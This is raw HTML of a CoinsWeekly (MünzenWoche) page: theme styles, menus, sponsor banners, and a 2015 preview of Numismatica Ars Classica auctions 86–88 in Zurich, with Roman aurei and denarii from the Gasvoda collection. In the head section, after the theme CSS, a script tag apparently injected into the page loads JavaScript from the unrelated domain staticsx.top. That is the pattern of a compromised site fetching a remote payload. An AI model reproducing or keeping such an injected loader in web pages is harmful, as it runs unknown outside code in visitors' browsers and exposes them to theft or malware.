}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-62454 single-format-standard numismatica-ars-classica-ch-zurich-3 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/numismatica-ars-classica-ch-zuerich-4/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, 21.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970418891340_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6970418891340_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6970418891340_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/numismatica-ars-classica-ch-zuerich-4/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-62454" class="post-62454 post type-post status-publish format-standard has-post-thumbnail hentry category-closed-auctions category-preview" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://coinsweekly.com/category/auctions/">Auctions</a></li><li class="entry-category"><a  href="https://coinsweekly.com/category/auctions/closed-auctions/">Closed auctions</a></li><li class="entry-category"><a  href="https://coinsweekly.com/category/auctions/preview/">Preview</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Numismatica Ars Classica, CH-Zurich</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2015-10-07T00:00:00+00:00" >7. October 2015</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://coinsweekly.com/wp-content/uploads/2018/10/19128_6a27d6de.jpg" data-caption=""><img width="190" height="191" class="entry-thumb td-modal-image" src="https://coinsweekly.com/wp-content/uploads/2018/10/19128_6a27d6de.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2018/10/19128_6a27d6de.jpg 190w, https://coinsweekly.com/wp-content/uploads/2018/10/19128_6a27d6de-150x150.jpg 150w" sizes="(max-width: 190px) 100vw, 190px" alt="" title="19128_6a27d6de"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697041889c4d1_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697041889c4d1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697041889c4d1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><h3>07-10-2015 &#8211; 01-01-1970</h3>
<h2>Auctions 86, 87, 88</h2>
<h2>Gasvoda and Ploil Collections offered by Numismatica Ars Classica</h2>
<div>Numismatica Ars Classica is delighted to announce their autumn auctions taking place on 8th October 2015 at the hotel Baur au Lac in Zurich. Approximately 700 lots will be auctioned in three sessions with a combined total estimate of CHF 6&#8217;000&rsquo;000. The first two sales present two prestigious collections of Roman coins, after which auction 88 will offer an important series of Greek, Roman and Byzantine coins.</div>
<div></div>
<div><strong>Auction 86: The Gasvoda Collection &ndash; Coins of the Imperatorial Period and the Twelve Caesars<br /></strong>Sale 86 features 191 lots and is dedicated to the first part of an exceptional collection of the Imperatorial Period and the Twelve Caesars. This auction has a total estimated value of approximately CHF 2&#8217;400&rsquo;000. Assembled over the past twenty-five years by Mike Gasvoda, well-known writer of scholarly numismatic articles as well as speaker, trustee and Vice President of the American Numismatic Society (ANS), the collection is abound with many remarkably rare and significant pieces, almost all of which are outstandingly well-preserved and boast prestigious provenances. Bronze, silver and gold are equally represented and the accompanying catalogue provides substantial historical background written by the collector himself.</div>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/19128_6a27d6de.jpg" alt="Lot 23: Brutus aureus, ex Leu 22, 1979, 184; NFA XXII, 1989, 23; Stack's-Berk 29 November 1990, John Whitney Walter, 7; Ira &#038; Larry Goldberg 46, 2008, Millenia, 75 and Goldberg 59, 2010, 2416 sales, CHF 500'000." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/19128_6a27d6de.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Lot 23: Brutus aureus, ex Leu 22, 1979, 184; NFA XXII, 1989, 23; Stack&#8217;s-Berk 29 November 1990, John Whitney Walter, 7; Ira &#038; Larry Goldberg 46, 2008, Millenia, 75 and Goldberg 59, 2010, 2416 sales, CHF 500&#8217;000.</p>
<p>As difficult as it seems to focus on only a few of the numerous numismatic highlights this part of the Gasvoda collection holds, we would nevertheless like to draw the reader&rsquo;s attention to an extremely rare denarius of Pompey issued by Q. Nasidius illustrating an impressive fleet composition on its reverse (lot 16) &#8211; one of the rarest coins in the entire Republican series and the only example in private hands out of six known specimens. In addition, we must mention one of the finest examples of the aureus of Brutus issued by Casca Longus featuring a portrait of wonderful style (lot 23); a Sextus Pompey aureus illustrating three beautiful portraits of him along with his deceased father and brother (lot 31) &hellip;</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/19129_79df50d0.jpg" alt="Lot 46: Augustus aureus, ex NAC sale 59, 2011, 870, CHF 90'000." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/19129_79df50d0.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Lot 46: Augustus aureus, ex NAC sale 59, 2011, 870, CHF 90&#8217;000.</p>
